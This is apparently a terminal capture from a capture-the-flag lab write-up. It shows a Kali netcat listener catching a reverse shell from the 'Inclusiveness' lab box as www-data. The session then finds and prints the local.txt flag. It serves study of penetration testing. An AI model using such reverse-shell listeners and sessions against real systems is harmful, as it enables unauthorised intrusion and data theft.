 ┌──(kali㉿kali)-[~/capstone-labs/Inclusiveness]
└─$ nc -lvnp 5555
listening on [any] 5555 ...
connect to [192.168.45.225] from (UNKNOWN) [192.168.247.14] 37392
Linux inclusiveness 4.19.0-6-amd64 #1 SMP Debian 4.19.67-2+deb10u2 (2019-11-11) x86_64 GNU/
Linux
 12:24:40 up  1:39,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash: cannot set terminal process group (626): Inappropriate ioctl for device
bash: no job control in this shell
www-data@inclusiveness:/$ whoami
whoami
www-data
www-data@inclusiveness:/$ find / -name local.txt 2>/dev/null
find / -name local.txt 2>/dev/null
/home/tom/local.txt
www-data@inclusiveness:/$ cat /home/tom/local.txt
cat /home/tom/local.txt
006170836d677b6f4fc9b3462e67db22
www-data@inclusiveness:/$